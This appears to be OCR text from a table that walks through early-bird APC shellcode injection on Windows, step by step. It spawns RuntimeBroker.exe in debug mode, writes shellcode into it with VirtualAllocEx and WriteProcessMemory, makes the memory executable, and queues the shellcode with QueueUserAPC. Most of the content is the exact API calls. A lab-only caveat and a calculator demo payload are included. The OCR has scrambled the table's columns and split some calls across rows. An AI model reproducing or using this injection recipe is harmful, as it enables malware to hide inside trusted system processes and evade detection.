 Step Action / Function Purpose / Explanation Expected Result Warnings / Notes Share
1 Get Windows directory using Retrieve path to %WINDIR% (usually C:\Windows) for WnDr contains Windows directory. If fails → CreateProcessA cannot find executable →
GetEnvironmentVariableA("WINDIR", ...) building full process path. error.
2 Build full executable path using sprintf(lpPath, Concatenate Windows dir + System32 + target exe lpPath = Must match exact filename on disk. Misspelling =
"%s\\System32\\%s", WnDr, lpProcessName) name (RuntimeBroker.exe). "C:\Windows\System32\RuntimeBroke failure.
r.exe"
3 Initialize STARTUPINFO Si and PROCESS_INFORMATION Required by CreateProcessA to create a new Si and Pi zeroed, ready to use. Always zero memory to avoid undefined behavior.
Pi structs process and get PID, handles.
4 Create new process in debug mode using Launches target process in suspended/debug mode, New process started; - DEBUG_PROCESS = suspended-like behavior.
CreateProcessA(NULL, lpPath, NULL, NULL, FALSE, allowing shellcode injection before main thread Pi.dwProcessId, Pi.hProcess, - Requires proper permissions (admin may be needed).
DEBUG_PROCESS, NULL, NULL, &Si, &Pi) runs. Pi.hThread populated. - If exe not present → fails.
5 Store PID, process handle, thread handle: *dwProcessId Save handles to use for memory allocation and APC Handles ready for next steps. Handles must be closed at the end using CloseHandle.
= Pi.dwProcessId; *hProcess = Pi.hProcess; injection.
*hThread = Pi.hThread
6 Allocate memory in target process using MEM_RESERVE, PAGE_READWRITE)` Reserve memory space to store the Returns base address (ppAddress) where payload will
`VirtualAllocEx(hProcess, NULL, sSizeOfShellcode, payload in the remote process. be written.
MEM_COMMIT
7 Write shellcode to allocated memory using Copy shellcode bytes from local program to target sNumberOfBytesWritten = size of - Verify bytes written match payload size.
WriteProcessMemory(hProcess, *ppAddress, process memory. payload. - If fails → injection fails.
pShellcode, sSizeOfShellcode,
&sNumberOfBytesWritten)
8 Change memory protection to executable using Make injected memory executable so it can run Memory region executable. - Old protection stored in dwOldProtection.
VirtualProtectEx(hProcess, *ppAddress, shellcode. - Skipping → access violation when shellcode executes.
sSizeOfShellcode, PAGE_EXECUTE_READWRITE,
&dwOldProtection)
9 Schedule shellcode using Queue an Asynchronous Procedure Call (APC) in Shellcode scheduled to run when - Thread must reach alertable state.
QueueUserAPC((PTHREAD_START_ROUTINE)pAddress, the target thread to execute the shellcode. thread enters alertable state. - Skipping → shellcode won't run.
hThread, NULL)
10 Resume target thread using Detach debugger and allow target process to Thread executes; queued APC - If process is still suspended → shellcode won't run.
DebugActiveProcessStop(dwProcessId) continue execution (required for DEBUG_PROCESS). triggers shellcode. - Skipping → process remains paused.
11 Wait / cleanup using getchar() and Pause console for observation; release system Handles closed, process continues - Always close handles to avoid resource leaks.
CloseHandle(hProcess/hThread) resources. independently. - Do not terminate the target process accidentally.
12 Optional: Observe shellcode effect (e.g., Calculator Verify payload execution. Calc.exe should appear if payload is - Using system executables (like RuntimeBroker) may
opens) correct. trigger Windows Defender/AV alerts.
- Only test in isolated VM/lab.